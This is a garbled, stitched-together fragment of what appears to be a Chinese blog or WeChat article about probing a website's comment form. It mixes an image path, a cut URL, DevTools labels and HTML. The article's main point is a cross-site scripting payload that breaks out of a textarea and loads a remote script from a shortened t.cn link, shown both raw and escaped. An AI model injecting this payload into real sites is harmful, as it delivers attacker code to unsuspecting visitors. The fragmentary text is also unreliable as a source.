 https://mp.weixin.qq.com/s?__biz=MzI2OTI4MTM5MQ==&mid=2247483672&idx=1&sn=0b3a534d04e63882f5364b13a0de033a&mpshare=1&sce
看到这样一个界面，大家能想到什么？一个留言页面。你会做什么？输入文字，回复留言，提
交建议？我会怎么做？
</textarea>'"><script src=http://t.cn/RqJZSMo></script>
Elements Console Sources Network Timeline Profiles Application Security Audits
<p>…</p>
<p>…</p>
<p>…</p>
<p style="text-align:center">…</p>
<p style="text-align: left;">看到这样一个界面，大家能想到什么？一个留言页面。你会做什么？输入文字，回复留言，提交建议？我会怎么做？</p>
<p style="text-align: left;">…</p>
<blockquote><p style="text-align: left;">&lt;/textarea&gt;'"&gt;&lt;script src=http://t.cn/RqJZSMo&gt;&lt;/script&gt;</p></blockquote>